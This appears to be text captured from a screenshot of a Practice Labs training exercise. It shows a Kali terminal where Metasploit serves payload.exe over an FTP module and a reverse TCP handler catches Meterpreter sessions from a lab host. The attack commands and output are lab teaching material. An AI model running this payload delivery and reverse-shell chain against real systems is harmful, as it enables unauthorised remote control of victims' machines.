 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:13 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.4:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit
[*] Auxiliary module running as background job 1.
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf5 auxiliary(server/ftp) > [*] 192.168.0.3:50070 UNKNOWN 'OPTS UTF8 ON'
[-] Failed to establish data connection: Rex::ConnectionTimeout The connection t
imed out (192.168.0.3:50074).
[*] 192.168.0.3:50070 FTP download request for payload.exe
[*] Sending stage (206403 bytes) to 192.168.0.3
[*] Meterpreter session 1 opened (192.168.0.4:443 -> 192.168.0.3:50143) at 2019-
09-23 00:11:40 -0400
[*] Sending stage (206403 bytes) to 192.168.0.3
[*] Meterpreter session 2 opened (192.168.0.4:443 -> 192.168.0.3:50146) at 2019-
09-23 00:11:47 -0400
msf5 auxiliary(server/ftp) > sessions -i 1